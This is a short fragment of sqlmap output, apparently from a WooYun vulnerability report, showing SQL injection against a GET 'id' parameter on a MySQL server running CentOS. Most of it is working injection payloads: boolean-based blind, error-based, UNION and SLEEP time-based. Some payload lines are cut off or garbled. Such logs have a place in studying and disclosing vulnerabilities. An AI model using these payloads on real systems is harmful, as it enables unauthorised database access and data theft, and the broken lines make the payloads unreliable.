 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=71' AND 3727=3727 AND 'naBk'='naBk
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=71' AND (SELECT 8361 FROM(SELECT COUNT(*),CONCAT(0x717a647871,
ELECT (CASE WHEN (8361=8361) THEN 1 ELSE 0 END)),0x7168727771,FLOOR(RAND(0)*2)
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YTaH'='YTaH
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=-2485' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a64787
0x647766766358546a6d79,0x7168727771),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=71' AND SLEEP(5) AND 'sDRQ'='sDRQ
---
[22:51:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
www.wooyun.org